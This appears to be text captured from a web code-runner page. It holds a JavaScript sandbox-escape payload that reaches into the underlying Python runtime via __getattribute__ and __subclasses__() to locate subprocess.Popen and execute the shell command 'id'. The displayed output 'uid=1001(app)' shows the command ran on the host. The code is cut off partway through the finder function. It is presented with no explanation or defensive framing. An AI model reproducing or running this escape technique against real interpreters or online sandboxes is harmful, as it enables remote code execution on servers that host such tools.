 let cmd = "id"
let hacked, bymarve, n11
let getattr, obj

hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__

function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
SAVE CODE RUN CODE
Output
uid=1001(app) gid=1001(app) groups=1001(app)